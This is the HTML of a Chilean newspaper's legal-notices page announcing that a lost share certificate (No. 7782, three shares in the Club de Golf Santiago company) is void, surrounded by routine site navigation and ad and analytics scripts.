

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://legales.elmostrador.cl/main/ver/id/351160
body_size: 6603
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

    <head profile="http://gmpg.org/xfn/11">

        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

        <meta http-equiv="Content-Style-Type" content="text/css" />

        <meta name="robots" content="noindex,noarchive" />

        <title>El Mostrador - Avisos Legales</title>

        <meta name="keywords" content="avisos legales, notaria, publicaciones, extravio cheques, extravio facturas, onp, publicaciones documentos, perdida de cheques" />

        <meta name="description" content=" Licitaciones públicas, juntas de accionistas, balances, concursos públicos, cheques perdidos, órdenes de no pago. Publique con nosotros." />

        <link rel="canonical" href="https://legales.elmostrador.cl" />

        <!-- @mainStyles -->

        <link rel="shortcut icon" href="/assets/faviconElmo2.ico" type="image/x-icon" />

        <link rel="stylesheet" type="text/css" href="/assets/css/mix.css"   media="screen,projection,print" />

        <link rel="stylesheet" type="text/css" href="/assets/css/legales.css"   media="screen,projection,print" />

        <link rel="stylesheet" type="text/css" href="/assets/css/print.css"     media="print" />

        <!-- /@mainStyles -->

        <!-- @GoogleAdManager -->

        <script type="text/javascript" src="https://partner.googleadservices.com/gampad/google_service.js"></script>

        <script type="text/javascript" src="/legal/web/js/ads.js"></script>

        <script type="text/javascript">

            GS_googleAddAdSenseService(AD.account);

            GS_googleEnableAllServices();

        </script>

        <script type="text/javascript">

            for(var name in AD.slots) GA_googleAddSlot(AD.account, AD.slots[name]);

            GA_googleFetchAds();

        </script>

        <!-- /@GoogleAdManager -->

    <!-- Google Analytics -->

        <!-- @GoogleAnalytics -->

        <script type="text/javascript">

            var _gaq = _gaq || [];

            _gaq.push(['_setAccount', 'UA-13228357-1']);

            _gaq.push(['_setDomainName', 'elmostrador.cl']);

            _gaq.push(['_setAllowLinker', true]);

            _gaq.push(['_trackPageview', '/home/legales']);

            (function() {

            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;

            ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';

            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

            })();

        </script>

            <!-- /@GoogleAnalytics --> 

        <!-- Fin Google Analytics -->

            <!--[if IE 6]>

                <link rel="stylesheet" href="s/ie6.css" type="text/css" media="screen, projection" />

            <![endif]-->

        <!-- @scripts -->

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/jquery.cookie.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/common.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/widgets.js"></script>

        <!-- /@scripts -->

        

        <!-- EL MOSTRADOR DESKTOP -->

            

        <!-- CSS

        –––––––––––––––––––––––––––––––––––––––––––––––––– -->

        <link href="/assets/css/bootstrap.min.css" rel="stylesheet"> <!-- Bootstrap core CSS -->

        <link href="/assets/css/elmostrador-layout.css" rel="stylesheet"> <!-- CSS :: El Mostrador -->

        <link href="/assets/css/weather-icons.css" rel="stylesheet"> 

        <link href="/assets/css/elmostrador-iconos.css" rel="stylesheet"> <!-- Iconos :: El Mostrador -->

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>

        <!-- Fonts

        –––––––––––––––––––––––––––––––––––––––––––––––––– -->

        <link href='https://fonts.googleapis.com/css?family=Droid+Sans:400,700' rel='stylesheet' type='text/css'> <!-- Droid Sans -->

        <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700italic,700' rel='stylesheet' type='text/css'> <!-- Droid Serif -->

        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.0/css/all.min.css" integrity="sha512-DxV+EoADOkOygM4IR9yXP8Sb2qwgidEmeqAEmDKIOfPRQZOWbXCzLC6vjbZyy0vPisbH2SyW27+ddLVCN+OMzQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />

        <!-- EL MOSTRADOR DESKTOP -->

    </head>

    <body id="page" class="ct-legales avisos-legales-id">

        <!-- EL MOSTRADOR DESKTOP -->

        <!-- - - - - - -  H E A D E R   - - - - - - -->

        

        <header class="cabecera-fija">

            <!-- Logo + Menú de navegación -->

            <div class="blog-masthead">

                

                <nav class="blog-nav navbar navbar-default">

                  <div class="container-fluid">

                    

                        <div class="navbar-header">

                            <div class="row">

                                <h1 class="col-xs-10 col-sm-12 col-md-12">

                                    
                                    <a class="navbar-brand main-logo" href="https://www.elmostrador.cl" title="El Mostrador, el primer diario digital de Chile"
                                                                            >El Mostrador, el primer diario digital de Chile.</a>

                                </h1>

                                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#elmostrador-navbar-collapse">

                                    <span class="sr-only">Toggle navigation</span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                </button>

                            </div> <!-- /.row -->

                        </div> <!-- /.navbar-header -->

                    

                        <div class="collapse navbar-collapse" id="elmostrador-navbar-collapse">

                        

                            <!-- Botón "Buscar" -->

                            <a class="btn btn-default pull-right buscar" href="https://www.elmostrador.cl/search" role="button" title="Buscar en El Mostrador">Buscar</a>

                            <div class="pull-right">

                                <ul class="nav navbar-nav">

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/" title="Ir a enlace">Noticias</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/mercados/" title="Ir a enlace">Mercados</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/tv/" title="Ir a enlace">TV</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/cultura/" title="Ir a enlace">Cultura</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/agenda-pais/" title="Ir a enlace">Agenda País</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/braga/" title="Ir a enlace">Braga</a></li>

                                    <!--li><a class="blog-nav-item" href="https://e-pistolas.org/" title="Ir a enlace">E-pístolas</a></li-->

                                    <li><a class="blog-nav-item active" href="https://legales.elmostrador.cl" title="Ir a enlace">Avisos Legales</a></li>                                                                      

                                </ul>

                            </div> <!-- /.pull-right -->

                        </div><!-- /.navbar-collapse -->

                      </div><!-- /.container-fluid -->

                </nav>

            </div> <!-- /.blog-masthead -->

        </header> <!-- /.cabecera-fija -->

        <!-- Cabecera Categoría -->

        <div class="cabecera-categoria avisos-legales">

            <div class="container-fluid">

                <div class="row">

                    <h2 class="col-sm-6 col-md-8"><i class="icon-avisos-legales"></i> Avisos Legales</h2>

                    <div class="col-sm-6 col-md-4 clima">

                        <div>

                            <i id="icono-clima"></i><p id="temperaturaCiudad" class="grados-celsius"></p>

                            <p id="nombreCiudad" class="ciudad">Santiago</p>

                            <!-- Dropdown para cambiar la ciudad -->

                            <div class="contendor-despliegue-ciudades" style="position: relative;">

                                <a id="dLabel" data-target="#" href="#" data-toggle="dropdown" aria-haspopup="true" role="button" aria-expanded="false" title="Ver otras ciudades"><i class="fa-solid fa-square-plus"></i></a>

                                <ul class="dropdown-menu" role="menu" aria-labelledby="dLabel">

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349874" class="linkCiudadClima" >Arica</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349864" class="linkCiudadClima" >Iquique</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349862" class="linkCiudadClima" >Antofagasta</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349877" class="linkCiudadClima" >Copiapo</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349881" class="linkCiudadClima" >La Serena</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349861" class="linkCiudadClima" >Valparaiso</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349859" class="linkCiudadClima" >Santiago de Chile</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349867" class="linkCiudadClima" >Rancagua</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349869" class="linkCiudadClima" >Talca</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349860" class="linkCiudadClima" >Concepcion</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349871" class="linkCiudadClima" >Temuco</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349872" class="linkCiudadClima" >Valdivia</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349883" class="linkCiudadClima" >Puerto Montt</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="347245" class="linkCiudadClima" >Coyhaique</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349884" class="linkCiudadClima" >Punta Arenas</a></li>

                                </ul>

                            </div>

                        </div>

                    </div> <!-- /.clima -->

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

            <!-- Fecha, actualización y Redes Sociales -->

            <div class="container-fluid">

                <div class="row">

                    
                    <p class="col-xs-12 col-sm-8 col-md-9 col-lg-9 fecha"><small><span>Miércoles, 21 de enero de 2026</span></small></p>

                    <ul class="col-xs-12 col-sm-4 col-md-3 col-lg-3 rrss">

                        <div class="pull-right">

                            <li class="col-md-2 col-md-offset-2"><a href="https://www.facebook.com/elmostrador" title="Ir a enlace">  <i class="fab fa-facebook-square"></i>  </a></li>

                            <li class="col-md-2"><a href="https://twitter.com/elmostrador" title="Ir a enlace">  <i class="fa-brands fa-x-twitter"></i>          </a></li>

                            <li class="col-md-2"><a href="https://instagram.com/el_mostrador" title="Ir a enlace">  <i class="fab fa-instagram"></i>        </a></li>

                            <li class="col-md-2"><a href="mailto:info@elmostrador.cl" title="Ir a enlace">  <i class="fa fa-envelope"></i>         </a></li>

                            <li class="col-md-2"><a href="https://www.elmostrador.cl/destacado/feed" title="Ir a enlace">  <i class="fa fa-rss"></i>              </a></li>

                        </div>

                    </ul>

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

        </div> <!-- /.cabecera-categoria .avisos-legales -->

        <!-- Sub-menú de la Categoría -->

        <div class="submenu-categoria noticias hidden-xs">

            <div class="container-fluid">

                <div class="row">

                    <ul class="col-xs-12 col-sm-12 col-md-12">

                        <li class="item-1"><a class="blog-nav-item" href="https://www.elmostrador.cl" title="Ir a enlace">Portada</a></li>

                        <li class="item-2"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/pais/" title="Ir a enlace">País</a></li>

                        <li class="item-3"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/mundo/" title="Ir a enlace">Mundo</a></li>

                        <li class="item-5"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/opinion/" title="Ir a enlace">Blogs y opinión</a></li>

                        <!-- <li class="item-10"><a class="blog-nav-item" href="http://e-pistolas.org/" title="Ir a enlace">E-Pístolas</a></li> -->

                        <li class="item-6"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/sin-editar/" title="Ir a enlace">Sin Editar</a></li>

                        <li class="item-8"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/deportes/" title="Ir a enlace">Deportes</a></li>

                        <!--li class="item-4"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/sociales" title="Ir a enlace">Sociales</a></li-->

                        <!--li class="item-7"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/kiosko" title="Ir a enlace">Kiosco</a></li-->

                        <li class="item-9"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/multimedia/" title="Ir a enlace">Multimedia</a></li>

                    </ul>

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

        </div> <!-- /.submenu-categoria .noticias-->

        <div id="header">

            <div class="legal-notice cf">

                <div class="container">

                    <div class="col-sm-12 col-md-12 col-lg-12">

                        <p class="fl">Contáctenos para avisar <a href="mailto:avisos@elmostrador.cl"><strong>avisos@elmostrador.cl</strong></a></p>

                        <p class="fr"><a target="_blank" href="https://www.elmostrador.cl/page/tarifario-servel.html"><strong>Tarifario Servel</strong></a> | Teléfono: +56 9 6919 6517</p>

                    </div>

                </div> <!-- /.container -->

              </div> <!-- /.legal-notice .cf -->

        </div>

        <!-- EL MOSTRADOR DESKTOP -->

        <!-- @wrap -->

        <div id="wrap">

    		<!-- @mainArea -->

    		<div class="main-area cf">

    			<!-- @content -->

    			<div id="content" class="fl">

    			
<script type="text/javascript">
 function autoIframe(frameId){
        try{
            frame = document.getElementById(frameId);
            innerDoc = (frame.contentDocument) ? frame.contentDocument : frame.contentWindow.document;

            if (innerDoc == null){
                            // Google Chrome
                frame.height = document.all[frameId].clientHeight + document.all[frameId].offsetHeight + document.all[frameId].offsetTop;
            }
                    else{
                    objToResize = (frame.style) ? frame.style : frame;
                    objToResize.height = (innerDoc.body.scrollHeight + 18 + 300) + "px";
                    }
        }
 
        catch(err){
                alert('Err: ' + err.message);
            window.status = err.message;
        }
    }

</script><!-- @postDetail -->

<div class="post-detail">

    	
 
	<!-- Modulo versión imprimible -->
	<div id="print_portada" class="alignright no-print">
		<a href="/main/imprimir/id/351160" target="_blank"  alt="Imprimir Portada">
			<span class="fr" style="
					border: 2px solid #bb8220!important;
					padding: 5px;
					background: #bb8220!important;
					color: white;
					font-weight: bold;
				">Imprimir Portada</span>
		</a>
	</div>
	 
	<em class="date">31 de agosto de 2023</em>
	<h1 class="post-title">AVISO: TITULO N°7782 QUEDA NULO POR EXTRAVÍO</h1>
	<div class="cb"></div>
<script>
$( document ).ready(function() {
	if($('#google-embeddoc').length > 0) {
		var w = $('#google-embeddoc').attr('webroot');
		var f = $('#google-embeddoc').attr('filename');
		$('.titlelink').attr('href', w+f );
	}
});
</script>
<!--[if lt IE 8]>
<script>
$( document).ready(function() {
if($('#google-embeddoc').length > 0) {
$("#google-embeddoc").hide();
}
});
</script>
<style>
#print_docs {
	display:none;
}
</style>
<![endif]-->
	<!-- start content -->
        <div id="legal-doc" class="notembed" style="margin: 0 auto; width: 710px">
		<table style="width: 600px;" border="3" cellspacing="1" cellpadding="1" align="center">
<tbody>
<tr>
<td>
<p>&nbsp;</p>
<p align="center"><strong>AVISO</strong></p>
<p align="center"><strong>TITULO NULO POR EXTRAV&Iacute;O</strong></p>
<p>Queda nulo por extrav&iacute;o el T&iacute;tulo N&deg;7782 por 3 acciones de SOCIEDAD AN&Oacute;NIMA DE DEPORTES CLUB DE GOLF SANTIAGO, pertenecientes a don Gonzalo Ib&aacute;&ntilde;ez Langlois, RUT N&deg; 3.598.597-2 .</p>
<p>&nbsp;</p>
</td>
</tr>
</tbody>
</table>        </div>
	<!-- end content -->
    <!--<p><a href="/main/imprimir/id/351160" target="_blank">Versión Imprimible</a></p>-->
</div>
<!-- /@postDetail -->

    			</div>

    			<!-- /@content -->

    		</div>

    		<!-- /@mainArea -->

    	</div>

    	<!-- /@wrap -->

        <footer class="enlaces-footer">

            <div class="container">

                
                                    <img class="logo-footer" src="/assets/from_old_prensa/img/elmostrador-logo.png" alt="El Mostrador, el primer diario digital de Chile.">
                
                <ul class="col-sm-7 col-md-6 col-lg-7 col-xs-12 rrss-footer">

                    <li class="col-md-1 col-md-offset-7 col-xs-2 col-xs-offset-1"><a href="https://www.facebook.com/elmostrador" title="Ir a enlace" target="_blank">  <i class="fab fa-facebook-square"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://twitter.com/elmostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-x-twitter"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://cl.linkedin.com/company/el-mostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-linkedin"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://whatsapp.com/channel/0029Va4vkTF0bIdk37Y0cM0r" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-whatsapp"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://instagram.com/el_mostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-instagram"></i></a></li>

                </ul> <!-- /.rrss-footer -->

            </div> <!-- /.container -->

            <div class="container">

                <section class="col-md-12 col-xs-12 line-hgt">

                    <ul class="categoria-enlaces">

                        <h5>Grupo El Mostrador</h5>

                        <li><a href="https://www.elmostrador.cl/page/quienes-somos.html" title="Ir a enlace" target="_blank">Quiénes somos</a></li>

                        <li><a href="https://www.elmostrador.cl/page/carta-etica-fundacional.html" title="Ir a enlace" target="_blank">Carta ética fundacional</a></li>

                        <li><a href="https://media-front.elmostrador.cl/2025/08/Principios-Editoriales.pdf" target="_blank" title="Ir a enlace">Principios editoriales</a></li>

                        <li><a href="https://www.landingelmostrador.cl/publicita-con-nosotros/" title="Ir a enlace" target="_blank">Publicite en El Mostrador</a></li>

                        <li><a href="https://www.elmostrador.cl/page/politica-de-privacidad-y-condiciones-de-uso.html" title="Ir a enlace" target="_blank">Políticas de Privacidad</a></li>

                        <li><a href="https://www.elmostrador.cl/page/normas-comunitarias.html" title="Ir a enlace" target="_blank">Reglas de la comunidad</a></li>

                        <!--li><a href="https://www.elmostrador.cl/preguntas-frecuentes/" title="Ir a enlace">Preguntas frecuentes</a></li-->

                        <li><a href="https://www.elmostrador.cl/page/contacto.html" title="Ir a enlace" target="_blank">Contáctenos</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>El Mostrador</h5>

                        <li><a href="https://www.elmostrador.cl/noticias/pais/" title="Ir a enlace" target="_blank">País</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/mundo/" title="Ir a enlace" target="_blank">Mundo</a></li>    				

                        <li><a href="https://www.elmostrador.cl/noticias/opinion/" title="Ir a enlace" target="_blank">Opinión</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/sin-editar/" title="Ir a enlace" target="_blank">Sin Editar</a></li>

                        <!--li><a href="https://www.elmostrador.cl/noticias/kiosko/" title="Ir a enlace">Kiosco</a></li-->

                        <li><a href="https://www.elmostrador.cl/noticias/deportes" title="Ir a enlace" target="_blank">Deportes</a></li>

                        <li><a href="https://www.elmostrador.cl/vodcast/" title="Ir a enlace" target="_blank">Vodcast</a></li>

                    </ul>

                    <!--span>&nbsp;</span--> <!-- separador border -->

                    <!--ul class="categoria-enlaces">

                        <h5>Mercados</h5>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/marcando-pauta-mercado/" title="Ir a enlace">Marcando Pauta</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/kiosko-bolsa-mercado/" title="Ir a enlace">Kiosco de la Bolsa</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/sin-editar-mercado/" title="Ir a enlace">Sin Editar</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/opinion-mercado/" title="Ir a enlace">Blogs y Opinión</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/analisis/" title="Ir a enlace">Análisis e Informes</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/flashes-mercado-mercado/" title="Ir a enlace">Flashes de Mercado</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/multimedia-mercado/" title="Ir a enlace">Multimedia</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/podcast-mercado/" title="Ir a enlace">Podcast</a></li>

                    </ul-->

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Multimedia</h5>

                        <li><a href="https://www.elmostrador.clhttps://www.elmostrador.cl/noticias/multimedia/clic-am/" title="Ir a enlace" target="_blank">Clic AM</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/al-pan-pan/" title="Ir a enlace" target="_blank">Al Pan Pan</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/corea-del-centro/" title="Ir a enlace" target="_blank">Corea del Centro</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/sin-tapujos/" title="Ir a enlace" target="_blank">Sin Tapujos</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/empieza-x-aca/" title="Ir a enlace" target="_blank">Empieza x acá</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/la-mesa/" title="Ir a enlace" target="_blank">La Mesa</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/punto-por-punto/" title="Ir a enlace" target="_blank">Punto por Punto</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/de-aqui-no-sale/" title="Ir a enlace" target="_blank">De aquí no sale</a></li>

						<li><a href="https://www.elmostrador.cl/noticias/multimedia/hora-de-conversar/" title="Ir a enlace" target="_blank">Hora de conversar</a></li>

						<li><a href="https://www.elmostrador.cl/noticias/multimedia/lista-de-espera/" title="Ir a enlace" target="_blank">Lista de espera</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/entre-hilos/" title="Ir a enlace" target="_blank">Entre Hilos</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/cita-de-libros/" title="Ir a enlace" target="_blank">Cita de Libros</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/dialogos-de-el-mostrador/" title="Ir a enlace" target="_blank">Diálogos de El Mostrador</a></li>

                    </ul>

                    <!--span>&nbsp;</span--> <!-- separador border -->

                    <!--ul class="categoria-enlaces">

                        <h5>Cultura + Ciudad</h5>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/destacados-cultura/" title="Ir a enlace">Destacados</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/imperdibles/" title="Ir a enlace">Imperdibles</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/agenda/" title="Ir a enlace">Agenda</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/critica-opinion/" title="Ir a enlace">Crítica y Opinión</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/recitales-cultura/" title="Ir a enlace">Recitales</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/concursos/" title="Ir a enlace">Concursos</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/ensayos/" title="Ir a enlace">Ensayos y Literatura</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/turismo-viajes/" title="Ir a enlace">Turismo y Viajes</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/breves-culturales/" title="Ir a enlace">Breves Culturales</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/belleza-fisica/" title="Ir a enlace">Belleza Física</a></li>                

                    </ul-->

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Agenda País</h5>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/" title="Ir a enlace" target="_blank">Destacados</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-inclusiva/" title="Ir a enlace" target="_blank">Agenda Inclusiva</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-sustentable/" title="Ir a enlace" target="_blank">Agenda Sustentable</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-digital/" title="Ir a enlace" target="_blank">Agenda Digital</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-innovacion/" title="Ir a enlace" target="_blank">Agenda Innovación</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/agenda-municipal/" title="Ir a enlace" target="_blank">Agenda Municipal</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/vida-en-linea/" title="Ir a enlace" target="_blank">Agenda Saludable</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/ninez/" title="Ir a enlace" target="_blank">Agenda Niñez</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/agenda-social/" title="Ir a enlace" target="_blank">Agenda Social</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/mascotas/" title="Ir a enlace" target="_blank">Animales</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Braga</h5>

                        <li><a href="https://www.elmostrador.cl/braga/" title="Ir a enlace" target="_blank">Portada</a></li>

						<li><a href="https://www.elmostrador.cl/careoria/yo-opino/" title="Ir a enlace" target="_blank">Yo Opino</a></li>

                        <li><a href="https://www.elmostrador.cl/braga/braga-tv/" title="Ir a enlace" target="_blank">Braga Multimedia</a></li>

                        <li><a href="https://www.elmostrador.cl/braga/mujeres-inolvidables/" title="Ir a enlace" target="_blank">Mujeres Inolvidables</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/autocuidado/" title="Ir a enlace" target="_blank">Autocuidado</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Avisos Legales</h5>

                        <li><a href="https://www.elmostrador.cl/page/publicidad.html" title="Ir a enlace" target="_blank">Publique con nosotros</a></li>

                        <li><a href="/?car=1" title="Ir a enlace" target="_blank">Estados Financieros</a></li>

                        <li><a href="/?car=2" title="Ir a enlace" target="_blank">Citaciones</a></li>

                        <li><a href="/?car=11" title="Ir a enlace" target="_blank">Extractos</a></li>

                        <li><a href="/?car=22" title="Ir a enlace" target="_blank">Tarifas</a></li>

                        <li><a href="/?car=21" title="Ir a enlace" target="_blank">Otros</a></li>

                    </ul>

                </section>

            </div> <!-- /.container -->

        </footer> <!-- /.enlaces-footer -->

        <!-- Cierre de página -->

        <footer class="cierre-pagina">

            <div class="container">

                <p class="col-md-12 col-lg-4">El Mostrador &copy; 2026 - Algunos derechos reservados.</p>

                <ul class="col-sm-11 col-sm-offset-1 col-md-9 col-md-offset-2 col-lg-7 col-lg-offset-1">

                    <li><a href="https://maps.app.goo.gl/7mst2n5z1ZA6RZCZ9?g_st=iwb" target="_blank" title="Ir a enlace"><i class="fa fa-home"></i>Santa Lucía 280, Of. 12, Santiago, Santiago</a></li>

                    <li><a href="tel:+56969196517" target="_blank" title="Ir a enlace"><i class="fa fa-phone"></i>              +56 9 6919 6517                         </a></li>

                    <li><a href="mailto:info@elmostrador.cl" target="_blank" title="Ir a enlace"><i class="fa fa-envelope"></i>  info@elmostrador.cl                         </a></li>

                </ul>

            </div> <!-- /.container -->

        </footer> <!-- /.cierre-pagina -->

        <!-- EL MOSTRADOR DESKTOP -->

            

        <!-- @scripts -->

        <script type="text/javascript" src="/assets/js/bootstrap.min.js"></script>

        <script type="text/javascript" src="/assets/js/functions.js"></script>

        <script type="text/javascript" src="/assets/js/mix.js"></script>

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>

